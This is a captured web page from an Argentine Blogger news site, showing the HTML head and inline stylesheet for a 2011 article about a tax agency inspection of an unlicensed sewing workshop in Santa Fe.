

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html
body_size: 48210
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#ffeaf1' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#ffeaf1' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.noticiasdelbolson.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NoticiasdelBolson - Atom" href="http://www.noticiasdelbolson.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NoticiasdelBolson - RSS" href="http://www.noticiasdelbolson.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NoticiasdelBolson - Atom" href="https://www.blogger.com/feeds/6261925736029502447/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NoticiasdelBolson - Atom" href="http://www.noticiasdelbolson.com.ar/feeds/8922686077336509872/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://t0.gstatic.com/images?q=tbn:ANd9GcSHm-Vcur85MJJCp8MfNNjC--SnFWXQ-98gXTLpeoTxKzfHFDVo' rel='image_src'/>
<meta content='http://www.noticiasdelbolson.com.ar/2011/10/afip-inspecciono-un-taller-de-costura.html' property='og:url'/>
<meta content='AFIP INSPECCIONÓ UN TALLER DE COSTURA SIN HABILITACIÓN EN SANTA FE' property='og:title'/>
<meta content=' El taller de costura tenía “en negro” a sus empleadas, que trabajaban en una casa sin habilitación municipal.  Se trata de un taller dedica...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv4SbSMl7SQ7Olsna_GNrXIm2sGpRvhUbvu9JB3JJFI-ec7S8ErPCFNFZh-GZFPfle4d-ASHzEVxUk8kymGt1Uv8cOKof0t_Bosq6aWYPE4ql0EwssuRpwFHFxDlSvgiYfPv5Qhins2rehYz-J9ToqYdZ1hkNYdQhfPUbOwFo=w1200-h630-p-k-no-nu' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        NoticiasdelBolsón
Author:      NoticiasdelBolsón
Author Url:  http://www.noticiasdelbolson.com.ar/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#651fff }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#ffeaf1 url() repeat fixed top left;background-color:#ffeaf1;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#000000;word-wrap:break-word;margin:0;padding:0 }h1,h2,h3,h4,h5,h6{font-family: 'Poppins', sans-serif;}#outer-wrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:40px auto 0;overflow:hidden }#content-wrapper > .container{margin:0 }#main-wrapper{float:left;overflow:hidden;width:calc(100% - 335px);box-sizing:border-box;word-wrap:break-word;padding:0;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding:0 }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important }.index-post .post-thumb {-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease }.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{opacity:.9 }.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#B51200;overflow:hidden;margin:0 }#top-bar .container{margin:0 auto }.top-bar-nav{position:relative;float:left;display:block }.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#fff;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#B51200 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{display:block;color:#fff;text-decoration:none;font-size:14px;text-align:center;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s }.top-bar-social ul > li.facebook > a {margin: 0;}.top-bar-social ul > li:last-child > a{padding:0 0 0 5px }.top-bar-social ul > li:hover > a{color:#B51200 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#B51200 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;width:100%;height:70px;background-color:transparent;z-index:1010;box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);border-bottom: 1px solid #eee;}#header-wrap .container{position:relative;margin:0 auto }.header-logo{float:left;margin:0 20px 0 0 }.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:52px;margin:0;padding:9px 0 }.main-logo .header-image-wrapper{display:block }.main-logo img{max-width:100%;max-height:52px;margin:0 }.main-logo h1, .main-logo h1 a{color:#B51200;font-size:20px;line-height:52px;margin:0 }.main-logo p{font-size:12px;margin:5px 0 0;display:none;}.header-menu{float:left }#main-menu .widget,#main-menu .widget > h3{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:70px;z-index:15 }#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease }#main-menu ul > li > a{position:relative;color:#000000;font-size:14px;font-weight:600;line-height:70px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul#main-menu-nav > li:hover{background-color:rgba(255,255,255,0.05) }#main-menu ul#main-menu-nav > li:hover > a{color:#000000 }#main-menu ul > li > ul{position:absolute;float:left;left:0;top:70px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border:1px solid #000000;box-shadow:0 2px 2px rgba(0,0,0,0.2);visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-1px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative;background-color:rgba(255,255,255,0.03);border-bottom:1px solid #000000;transition:background .17s ease }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#000000;font-weight:600;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul > li > ul > li:last-child{border-bottom:0 }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu ul > li > ul > li a:hover{color:#B51200 }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .17s ease }.show-search,.hide-search{position:absolute;top:0;right:0;display:block;width:58px;height:70px;background-color:rgba(255,255,255,0.05);line-height:70px;z-index:20;color:#000000;font-size:16px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.show-search:hover,.hide-search:hover{color:#000000 }.show-search:before{content:"\f002";font-family:FontAwesome }.hide-search:before{content:"\f00d";font-family:FontAwesome }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:70px;z-index:99;background-color:transparent;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:70px;background-color:rgba(0,0,0,0);line-height:70px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:70px;font-family:inherit;color:#000000;margin:0;padding:0 58px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0 }#nav-search .search-input:focus{color:#000000;outline:none }.mobile-menu-toggle{display:none;position:absolute;top:0;left:0;width:58px;height:70px;line-height:70px;background-color:rgba(255,255,255,0.05);z-index:20;color:#000000;font-size:17px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.mobile-menu-toggle:hover{color:#000000 }.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome }.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.mobile-menu-wrap{display:none;position:absolute;top:70px;left:0;width:100%;background-color:#000000;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease }.nav-active .mobile-menu-wrap{visibility:visible;opacity:1 }.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,0.03) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px }.mobile-menu > ul > li{font-weight:600 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu ul li a{color:#000000;padding:0;display:block;transition:all .17s ease }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#000000;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:14px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li > a{color:#000000;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#000000;opacity:.7;padding:0 0 0 30px }.home-ad .widget > .widget-title{display:none }.home-ad .widget-content{float:left;width:728px;max-width:100%;line-height:0;margin:0 0 40px }#hot-wrapper{margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;height:470px;margin:30px 0 0 }.hot-loader{position:relative;height:100%;overflow:hidden;display:block }.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#B51200;border-right-color:#B51200;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;height:470px;margin:0 -1px }.hot-posts .hot-item{position:relative;float:left;width:30%;height:234px;overflow:hidden;box-sizing:border-box;padding:7px;border-radius:10px;}.hot-posts .item-0{width:40%;height:470px }.hot-posts .item-1, .hot-posts .item-2{margin:0 }.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block;border-radius: 10px;}.hot-posts .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block;}.hot-posts .post-info{position:absolute;bottom:0;left:0;width:100%;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.7));overflow:hidden;z-index:5;box-sizing:border-box;padding:30px 20px 20px }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#B51200;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;padding:0 6px }.hot-posts .post-title{font-size:14px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:21px }.hot-posts .post-title a{color:#fff;display:block }.hot-posts .post-meta{font-size:11px;color:#f0f0f0 }.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100%;text-align:center;}#feat-wrapper{margin: 0 0 30px;}.big-feat.no-items,.big-feat .widget .widget-title{display:none }.big-feat .widget{padding:0 0 30px;margin:30px 0 0;border-bottom:1px solid #e6e6e6 }.big-feat .post-content{position:relative;overflow:hidden }.big-feat .post-image-link{float:left;width:100%;height:auto;margin:0 0 20px;}.big-feat .post-image-link .post-thumb{-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}.big-feat .post-info{}.big-feat .post-title{font-size:25px;font-weight:700;line-height:1.5em;text-decoration:none;margin:0 0 10px }.big-feat .post-title a{color:#000000;transition:color .17s ease }.big-feat .post-title a:hover{color:#B51200 }.big-feat .post-snippet{margin:10px 0 0 }.big-feat a.read-more{margin:13px 0 0 }.home-ad .widget > .widget-title{display:none }.home-ad .widget{width:728px;max-width:100%;margin:0 auto }.home-ad .widget .widget-content{position:relative;width:100%;max-height:90px;overflow:hidden;line-height:1;margin:0 0 30px }.queryMessage{overflow:hidden;background-color:#fff;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px;border:1px solid #ebebf3;border-radius:3px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#B51200;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;margin:0 }.title-wrap > h3{position:relative;display:block;background-color:#fdfdff;height:34px;font-size:17px;color:transparent;font-weight:600;line-height:34px;padding:0 15px;margin:0;border-bottom:2px solid #ebebf3 }.custom-widget li{overflow:hidden;padding:15px 0 0;margin:15px 0 0;border-top:1px dotted #ebebf3 }.custom-widget li:first-child{padding:0;margin:0;border:0 }.custom-widget .post-image-link{position:relative;width:75px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:3px }.custom-widget .post-info{overflow:hidden }.custom-widget .post-title{overflow:hidden;font-size:15px;font-weight:400;line-height:1.5em;margin:0 }.custom-widget .post-title a{display:block;color:#000000;transition:color .17s }.custom-widget li:hover .post-title a{color:#B51200 }.index-post-wrap{display: flex;flex-wrap: wrap;margin: 0 -10px;}.grid-posts {display: flex;flex-wrap: wrap;}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{float: left;width: 